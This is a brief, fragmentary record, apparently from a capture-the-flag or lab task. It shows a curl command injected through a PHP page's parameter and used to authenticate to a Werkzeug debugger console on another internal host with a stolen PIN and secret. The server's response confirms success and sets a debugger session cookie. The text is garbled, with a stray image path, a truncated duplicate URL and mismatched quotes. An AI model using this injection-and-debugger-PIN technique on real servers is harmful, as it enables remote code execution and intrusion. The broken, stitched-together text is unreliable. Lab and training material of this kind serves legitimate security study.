 URL
http://172.2.187.5/4.php?0=curl 'http://172.2.187.6:8888/set_log_option?__debugger__=yes%2526cmd=pinauth%2
Download Task File
Download Task File Detail
http://172.2.187.5/4.php?0=curl 'http://172.2.187.6:8888/set_log_option?__debugger__=yes%2526cmd=pinauth%2526pin=957-930-044%2526s=6ipoh2hrWpXMdN4
Cw.Vdggh-Dhd79zlRivNptX52pUPfU" -i
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.12.8
Date: Mon, 06 Jan 2025 12:50:45 GMT
Content-Type: application/json
Content-Length: 34
Set-Cookie: __wzd6f77f3747f58948d6a63=1736167845|61d67b094ccb; HttpOnly; Path=/; SameSite=Strict
Connection: close
{"auth": true, "exhausted": false}